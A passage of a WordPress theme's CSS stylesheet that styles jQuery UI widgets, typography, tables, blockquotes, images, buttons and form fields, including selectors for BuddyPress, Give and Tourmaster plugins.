  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
                            	/* www.456bereastreet.com/archive/201012/
									   controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget button,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.ui-datepicker {
  background-color: #fff; }

div.ui-accordion .ui-accordion-header {
  padding: 0; }

div.ui-accordion .ui-accordion-header-icon {
  display: none; }

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0; }

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0; }

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none; }

.wp-block-image figcaption {
  margin-bottom: 0em; }

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 16px; }

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block; }

h1, h2, h3, h4, h5, h6 {
  hyphens: auto; }

li > ol, li > ul, dl > dd {
  margin-bottom: 0; }

li > p {
  margin-bottom: 0; }

li > p + p {
  margin-top: 0.5em; }

ul {
  padding-left: 0;
  list-style-position: inside; }
  ul li ul {
    padding-left: 40px; }

ul li div {
  display: inline-block; }

.elementor-text-editor ol li + li, .elementor-text-editor ul li + li {
  margin-top: 5px; }

ul:not([class]) {
  margin-left: 1em; }

.widget_media_gallery {
  margin-bottom: -5px; }

.sidebar .widget ul:not(.trx_addons_tabs_titles),
.elementor-text-editor ul,
.widget-area .widget ul,
.elementor-widget-sidebar .widget ul {
  list-style: none; }

.sidebar .widget ul:not(.trx_addons_tabs_titles) > li,
.elementor-text-editor ul > li,
.widget-area .widget ul > li,
.elementor-widget-sidebar .widget ul:not(.trx_addons_tabs_titles) > li {
  position: relative;
  line-height: 1.8em;
  padding-left: 14px; }

.sidebar .widget ul > li:before,
.sidebar .widget ul:not(.trx_addons_tabs_titles) > li:before,
.elementor-text-editor ul > li:before,
.widget-area .widget ul > li:before,
.elementor-widget-sidebar .widget ul > li:before {
  content: '\e83c';
  font-family: "fontello";
  display: inline-block;
  line-height: 1;
  margin-right: 14px;
  font-size: 1.4em;
  font-weight: 700;
  position: absolute;
  left: 0;
  top: 3px; }

.sidebar .wp-video-shortcode .mejs-controls,
.sidebar .widget_media_video .mejs-controls {
  height: 39px; }

@media (max-width: 1279px) {
  .elementor-col-100 .elementor-widget-sidebar .elementor-widget-container,
  .elementor-col-100 .elementor-widget-sidebar[class*="scheme_"] .elementor-widget-container {
    margin: 0 -15px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; } }
@media (max-width: 767px) {
  .elementor-col-100 .elementor-widget-sidebar .elementor-widget-container,
  .elementor-col-100 .elementor-widget-sidebar[class*="scheme_"] .elementor-widget-container {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; } }
@media (max-width: 1279px) {
  .elementor-col-100 .elementor-widget-sidebar .widget,
  .elementor-col-100 .elementor-widget-sidebar[class*="scheme_"] .widget {
    width: 50%;
    padding: 0 15px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 0 !important;
    margin-bottom: 1.7em; } }
@media (max-width: 767px) {
  .elementor-col-100 .elementor-widget-sidebar .widget,
  .elementor-col-100 .elementor-widget-sidebar[class*="scheme_"] .widget {
    width: 100%; } }

/* Links */
a,
.wp-block-calendar a {
  text-decoration: none;
  background: transparent; }

a,
a:hover,
a:focus,
a:active {
  outline: 0; }

a img {
  border: none; }

a,
a b,
a em,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled],
input[type="button"][disabled].color_style_link3.sc_button_hover_slide_top,
input[type="button"][disabled].color_style_link3.sc_button_hover_slide_bottom,
input[type="button"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_top,
input[type="button"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_bottom,
input[type="button"][disabled].color_style_link3.sc_button_hover_slide_left,
input[type="button"][disabled].color_style_link3.sc_button_hover_slide_right,
input[type="button"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_left,
input[type="button"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_right,
input[type="submit"][disabled].color_style_link3.sc_button_hover_slide_top,
input[type="submit"][disabled].color_style_link3.sc_button_hover_slide_bottom,
input[type="submit"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_top,
input[type="submit"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_bottom,
input[type="submit"][disabled].color_style_link3.sc_button_hover_slide_left,
input[type="submit"][disabled].color_style_link3.sc_button_hover_slide_right,
input[type="submit"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_left,
input[type="submit"][disabled].sc_button_hover_style_link2.sc_button_hover_slide_right,
button[disabled].color_style_link3.sc_button_hover_slide_top,
button[disabled].color_style_link3.sc_button_hover_slide_bottom,
button[disabled].sc_button_hover_style_link2.sc_button_hover_slide_top,
button[disabled].sc_button_hover_style_link2.sc_button_hover_slide_bottom,
button[disabled].color_style_link3.sc_button_hover_slide_left,
button[disabled].color_style_link3.sc_button_hover_slide_right,
button[disabled].sc_button_hover_style_link2.sc_button_hover_slide_left,
button[disabled].sc_button_hover_style_link2.sc_button_hover_slide_right {
  opacity: .99 !important;
  background: linear-gradient(to right, #b8bcc0 50%, #b8bcc0 50%) no-repeat scroll right bottom/210% 100% #b8bcc0 !important;
  box-shadow: none !important; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block; }

:active, :focus {
  outline: 0; }

a[href="javascript:void(0)"] {
  cursor: default; }

/* Tables */
table {
  border-collapse: collapse; }

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid #ddd; }

table > p {
  margin: 0 !important; }

table td {
  padding: 1.3em 1.3em; }

table th {
  padding: 1.4em 1.3em; }

table th {
  text-align: center; }

caption {
  font-weight: 700;
  text-align: center; }

/* Blockquotes*/
blockquote,
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  position: relative;
  text-align: left;
  padding: 1em 2em;
  line-height: 1.45;
  font-size: 1.176em;
  margin: 0;
  color: #888f97;
  font-weight: 300; }

.scheme_dark blockquote {
  padding: 3.2em 3.2em 2.95em 5em; }

.sc_layouts_row_type_narrow blockquote {
  padding: 0 3.2em 0 2em;
  margin: 2.4em 0 0 0 !important; }
  .sc_layouts_row_type_narrow blockquote:before {
    top: 0;
    left: 0; }

blockquote:before {
  content: '\e96c';
  font-family: "fontello";
  font-size: 1.2em;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0.6em;
  left: 0em;
  font-style: normal;
  transform: rotate(180deg); }

.scheme_dark blockquote:before {
  position: absolute;
  z-index: 1;
  top: 2.5em;
  left: 2.5em; }

blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

blockquote p {
  margin: 0;
  font-style: italic; }

blockquote > cite, blockquote > p > cite {
  display: block;
  font-size: 16px;
  line-height: 1.35em;
  font-weight: 300;
  font-style: normal;
  margin-top: 1.2em;
  letter-spacing: 0; }

.scheme_dark blockquote {
  font-style: italic;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0; }

.blog .format-quote .post_content {
  margin-bottom: 0 !important; }

.blog .format-quote .post_content blockquote {
  padding: 3.2em 3.6em 2.6em;
  margin-bottom: 0.9em; }
  .blog .format-quote .post_content blockquote:before {
    top: 2.5em;
    left: 1.3em; }

.blog .format-quote .post_meta {
  padding: 0 2.2em; }

.post_featured + .post_header_single {
  margin-top: 1em; }

/* Other tags */
dd {
  margin-left: 1.5em; }

dt, b, strong {
  font-weight: bold; }

dfn, em, i {
  font-style: italic; }

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0; }

pre {
  overflow: auto;
  max-width: 100%; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  background-color: #f7f7f7;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word; }

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em; }

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help; }

mark, ins {
  background-color: transparent;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 80%; }

big {
  font-size: 120%; }

[hidden], template {
  display: none; }

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 2em 0;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

.wp-block-button {
  margin-top: 1.5em;
  margin-bottom: 1.5em; }

.wp-block-button.is-style-squared .wp-block-button__link, .wp-block-button__link.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0 !important; }

.wp-block-media-text,
.wp-block-column {
  margin-bottom: 1.5em; }

.wp-block-media-text__content p {
  margin: 1em 0 !important; }

.wp-block-separator {
  max-width: 3em; }

.wp-block-separator.is-style-wide {
  max-width: 100%; }

.wp-block-table {
  width: 100%;
  min-width: 240px;
  border-collapse: collapse;
  margin-bottom: 3em; }

.wp-block-group {
  padding: 15px; }
  .wp-block-group .wp-block-group__inner-container p:last-of-type {
    margin-bottom: 0; }
  .wp-block-group .wp-block-group__inner-container > p, .wp-block-group .wp-block-group__inner-container > div, .wp-block-group .wp-block-group__inner-container > [class*="wp-block-"] {
    margin-bottom: 1.9em; }

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }

figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  font-size: 17px;
  line-height: 19px;
  font-weight: 400;
  font-style: normal;
  -webkit-transition: margin-bottom 0.3s ease;
  -ms-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
  margin-bottom: 0;
  text-align: center;
  padding: 18px 10px;
  overflow: hidden;
  background-color: rgba(20, 30, 41, 0.7);
  opacity: 1;
  -webkit-transition: all 333ms ease;
  -ms-transition: all 333ms ease;
  transition: all 333ms ease;
  max-height: 70%;
  overflow-y: auto;
  box-sizing: border-box; }

figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video):hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0; }

.wp-block-gallery figcaption, .wp-block-embed figcaption, .wp-block-video figcaption {
  margin-top: 0.5em !important; }

svg:not(:root) {
  overflow: hidden; }

.wp-block-image {
  text-align: center; }

.wp-block-image .aligncenter,
.wp-block-image .alignleft,
.wp-block-image .alignright,
.wp-block-image.is-resized {
  display: inline-block; }

.blocks-gallery-caption {
  position: static; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 10px;
  max-height: 60%; }

.wp-block-cover__inner-container p {
  margin-bottom: 0; }

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top; }

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  vertical-align: middle;
  width: auto;
  margin: 0; }

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0; }

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button {
  overflow: visible; }

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis; }

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  text-overflow: ellipsis; }

input[placeholder],
textarea[placeholder] {
  text-overflow: ellipsis; }

textarea, textarea.wp-editor-area,
select, option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="number"]::-webkit-outer-spin-button {
  height: 50%; }

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

button[disabled],
html input[disabled] {
  cursor: default !important; }

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none; }

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none; }

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select {
  -webkit-border-radius: 350px;
  -ms-border-radius: 350px;
  border-radius: 350px; }

textarea,
textarea.wp-editor-area {
  -webkit-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px; }

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b; }

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative; }

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0; }

#placeholder,
textarea[placeholder]::-internal-input-suggested {
  background-color: transparent !important;
  background: transparent !important; }

.wpcf7-textarea {
  margin-bottom: 1.5em !important; }

@media (max-width: 479px) {
  .wpcf7-form-control-wrap + .wpcf7-submit {
    margin-top: 15px; } }

div.wpcf7-mail-sent-ok {
  border: 1px solid #57AF3A; }

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
  border: 1px solid #f25035; }

span.wpcf7-not-valid-tip {
  color: #f25035 !important; }

.wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control .wpcf7-list-item {
  margin: 0; }

.trx_addons_message_box_error {
  border: 1px solid #f25035;
  background-color: #fff;
  color: #f25035;
  box-shadow: none;
  border-radius: 22px; }

.mc4wp-form label > input[type="checkbox"] {
  margin-right: 0.5em; }

/* Buttons */
.sc_button,
.sc_form button,
.sc_matches_item_pair .sc_matches_item_player .post_featured > img,
button:not(.components-button),
button:not(.search_submit),
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,
.search-field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  -webkit-border-radius: 360px !important;
  -ms-border-radius: 360px !important;
  border-radius: 360px !important; }

form button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  font-weight: 400;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 1.094em 3em;
  letter-spacing: 0;
  height: auto;
  border-width: 0 !important;
  transition: 333ms ease all;
  text-align: center;
  vertical-align: middle; }

.sc_layouts_row .sc_button.sc_button_size_small,
.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  padding: 1em 3.3em;
  font-size: 14px !important; }

/* Bordered button */
.sc_layouts_row_type_narrow .sc_button.sc_button_bordered {
  padding: 0.8em 1.8em; }

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em; }

/* Simple button */
.sc_button_simple2,
.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.8em 0 0;
  background-color: transparent; }
  .sc_button_simple2:hover,
  .sc_button_simple:hover {
    background-color: transparent; }

.sc_button.sc_button_simple:before,
.sc_button.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal; }

/* Text fields */
input[type="text"], input[type="number"], input[type="email"], input[type="url"], input[type="tel"], input[type="password"], input[type="search"], select, textarea, textarea.wp-editor-area, form.mc4wp-form .mc4wp-form-fields input[type="email"], .tourmaster-form-field input[type="text"], .tourmaster-form-field input[type="email"], .tourmaster-form-field input[type="password"], .tourmaster-form-field textarea, .tourmaster-form-field select, .tourmaster-form-field.tourmaster-with-border input[type="text"], .tourmaster-form-field.tourmaster-with-border input[type="email"], .tourmaster-form-field.tourmaster-with-border input[type="password"], .tourmaster-form-field.tourmaster-with-border textarea, .tourmaster-form-field.tourmaster-with-border select, #buddypress div.dir-search input[type="search"], #buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="search"], #buddypress li.groups-members-search input[type="text"], #buddypress .standard-form input[type="color"], #buddypress .standard-form input[type="date"], #buddypress .standard-form input[type="datetime-local"], #buddypress .standard-form input[type="datetime"], #buddypress .standard-form input[type="email"], #buddypress .standard-form input[type="month"], #buddypress .standard-form input[type="number"], #buddypress .standard-form input[type="password"], #buddypress .standard-form input[type="range"], #buddypress .standard-form input[type="search"], #buddypress .standard-form input[type="tel"], #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="time"], #buddypress .standard-form input[type="url"], #buddypress .standard-form input[type="week"], #buddypress .standard-form select, #buddypress .standard-form textarea, #give-recurring-form .form-row input[type="email"], #give-recurring-form .form-row input[type="password"], #give-recurring-form .form-row input[type="tel"], #give-recurring-form .form-row input[type="text"], #give-recurring-form .form-row input[type="url"], #give-recurring-form .form-row select, #give-recurring-form .form-row textarea, form.give-form .form-row input[type="email"], form.give-form .form-row input[type="password"], form.give-form .form-row input[type="tel"], form.give-form .form-row input[type="text"], form.give-form .form-row input[type="url"], form.give-form .form-row select, form.give-form .form-row textarea, form[id*="give-form"] .form-row input[type="email"], form[id*="give-form"] .form-row input[type="password"], form[id*="give-form"] .form-row input[type="tel"], form[id*="give-form"] .form-row input[type="text"], form[id*="give-form"] .form-row input[type="url"], form[id*="give-form"] .form-row select, form[id*="give-form"] .form-row textarea, form[id*="give-form"] .give-donation-amount #give-amount, form[id*="give-form"] .give-donation-amount #give-amount-text, form[id*="give-form"] #give-final-total-wrap .give-final-total-amount, form[id*="give-form"] .give-donation-amount .give-currency-symbol, form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before, form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-after, form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
  padding: 1.193em 1.4em;
  border: 1px solid;
  -webkit-box-shadow: inset 0px 4px 12px 0px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: inset 0px 4px 12px 0px rgba(0, 0, 0, 0.02);
  box-shadow: inset 0px 4px 12px 0px rgba(0, 0, 0, 0.02); }
  .ua_safari input[type="text"],
  .ua_safari input[type="number"],
  .ua_safari input[type="email"],
  .ua_safari input[type="url"],
  .ua_safari input[type="tel"],
  .ua_safari input[type="password"],
  .ua_safari input[type="search"],
  .ua_safari select,
  .ua_safari textarea,
  .ua_safari textarea.wp-editor-area,
  .ua_safari form.mc4wp-form .mc4wp-form-fields input[type="email"],
  .ua_safari .tourmaster-form-field input[type="text"],
  .ua_safari .tourmaster-form-field input[type="email"],
  .ua_safari .tourmaster-form-field input[type="password"],
  .ua_safari .tourmaster-form-field textarea,
  .ua_safari .tourmaster-form-field select,
  .ua_safari .tourmaster-form-field.tourmaster-with-border input[type="text"],
  .ua_safari .tourmaster-form-field.tourmaster-with-border input[type="email"],
  .ua_safari .tourmaster-form-field.tourmaster-with-border input[type="password"],
  .ua_safari .tourmaster-form-field.tourmaster-with-border textarea,
  .ua_safari .tourmaster-form-field.tourmaster-with-border select,
  .ua_safari #buddypress div.dir-search input[type="search"],
  .ua_safari #buddypress div.dir-search input[type="text"],
  .ua_safari #buddypress li.groups-members-search input[type="search"],
  .ua_safari #buddypress li.groups-members-search input[type="text"],
  .ua_safari #buddypress .standard-form input[type="color"],
  .ua_safari #buddypress .standard-form input[type="date"],
  .ua_safari #buddypress .standard-form input[type="datetime-local"],
  .ua_safari #buddypress .standard-form input[type="datetime"],
  .ua_safari #buddypress .standard-form input[type="email"],
  .ua_safari #buddypress .standard-form input[type="month"],
  .ua_safari #buddypress .standard-form input[type="number"],
  .ua_safari #buddypress .standard-form input[type="password"],
  .ua_safari #buddypress .standard-form input[type="range"],
  .ua_safari #buddypress .standard-form input[type="search"],
  .ua_safari #buddypress .standard-form input[type="tel"],
  .ua_safari #buddypress .standard-form input[type="text"],
  .ua_safari #buddypress .standard-form input[type="time"],
  .ua_safari #buddypress .standard-form input[type="url"],
  .ua_safari #buddypress .standard-form input[type="week"],
  .ua_safari #buddypress .standard-form select,
  .ua_safari #buddypress .standard-form textarea,
  .ua_safari #give-recurring-form .form-row input[type="email"],
  .ua_safari #give-recurring-form .form-row input[type="password"],
  .ua_safari #give-recurring-form .form-row input[type="tel"],
  .ua_safari #give-recurring-form .form-row input[type="text"],
  .ua_safari #give-recurring-form .form-row input[type="url"],
  .ua_safari #give-recurring-form .form-row select,
  .ua_safari #give-recurring-form .form-row textarea,
  .ua_safari form.give-form .form-row input[type="email"],
  .ua_safari form.give-form .form-row input[type="password"],
  .ua_safari form.give-form .form-row input[type="tel"],
  .ua_safari form.give-form .form-row input[type="text"],
  .ua_safari form.give-form .form-row input[type="url"],
  .ua_safari form.give-form .form-row select,
  .ua_safari form.give-form .form-row textarea,
  .ua_safari form[id*="give-form"] .form-row input[type="email"],
  .ua_safari form[id*="give-form"] .form-row input[type="password"],
  .ua_safari form[id*="give-form"] .form-row input[type="tel"],
  .ua_safari form[id*="give-form"] .form-row input[type="text"],
  .ua_safari form[id*="give-form"] .form-row input[type="url"],
  .ua_safari form[id*="give-form"] .form-row select,
  .ua_safari form[id*="give-form"] .form-row textarea,
  .ua_safari form[id*="give-form"] .give-donation-amount #give-amount,
  .ua_safari form[id*="give-form"] .give-donation-amount #give-amount-text,
  .ua_safari form[id*="give-form"] #give-final-total-wrap .give-final-total-amount,
  .ua_safari form[id*="give-form"] .give-donation-amount .give-currency-symbol,
  .ua_safari form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before,
  .ua_safari form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-after,
  .ua_safari form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
    -webkit-box-shadow: inset 0px 4px 12px 0px rgba(0, 0, 0, 0.02);
    -moz-box-shadow: inset 0px 4px 12px 0px rgba(0, 0, 0, 0.02);
    box-shadow: inset 0px 4px 12px 0px rgba(0, 0, 0, 0.02); }
  @media (max-width: 1023px) {
    input[type="text"], input[type="number"], input[type="email"], input[type="url"], input[type="tel"], input[type="password"], input[type="search"], select, textarea, textarea.wp-editor-area, form.mc4wp-form .mc4wp-form-fields input[type="email"], .tourmaster-form-field input[type="text"], .tourmaster-form-field input[type="email"], .tourmaster-form-field input[type="password"], .tourmaster-form-field textarea, .tourmaster-form-field select, .tourmaster-form-field.tourmaster-with-border input[type="text"], .tourmaster-form-field.tourmaster-with-border input[type="email"], .tourmaster-form-field.tourmaster-with-border input[type="password"], .tourmaster-form-field.tourmaster-with-border textarea, .tourmaster-form-field.tourmaster-with-border select, #buddypress div.dir-search input[type="search"], #buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="search"], #buddypress li.groups-members-search input[type="text"], #buddypress .standard-form input[type="color"], #buddypress .standard-form input[type="date"], #buddypress .standard-form input[type="datetime-local"], #buddypress .standard-form input[type="datetime"], #buddypress .standard-form input[type="email"], #buddypress .standard-form input[type="month"], #buddypress .standard-form input[type="number"], #buddypress .standard-form input[type="password"], #buddypress .standard-form input[type="range"], #buddypress .standard-form input[type="search"], #buddypress .standard-form input[type="tel"], #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="time"], #buddypress .standard-form input[type="url"], #buddypress .standard-form input[type="week"], #buddypress .standard-form select, #buddypress .standard-form textarea, #give-recurring-form .form-row input[type="email"], #give-recurring-form .form-row input[type="password"], #give-recurring-form .form-row input[type="tel"], #give-recurring-form .form-row input[type="text"], #give-recurring-form .form-row input[type="url"], #give-recurring-form .form-row select, #give-recurring-form .form-row textarea, form.give-form .form-row input[type="email"], form.give-form .form-row input[type="password"], form.give-form .form-row input[type="tel"], form.give-form .form-row input[type="text"], form.give-form .form-row input[type="url"], form.give-form .form-row select, form.give-form .form-row textarea, form[id*="give-form"] .form-row input[type="email"], form[id*="give-form"] .form-row input[type="password"], form[id*="give-form"] .form-row input[type="tel"], form[id*="give-form"] .form-row input[type="text"], form[id*="give-form"] .form-row input[type="url"], form[id*="give-form"] .form-row select, form[id*="give-form"] .form-row textarea, form[id*="give-form"] .give-donation-amount #give-amount, form[id*="give-form"] .give-donation-amount #give-amount-text, form[id*="give-form"] #give-final-total-wrap .give-final-total-amount, form[id*="give-form"] .give-donation-amount .give-currency-symbol, 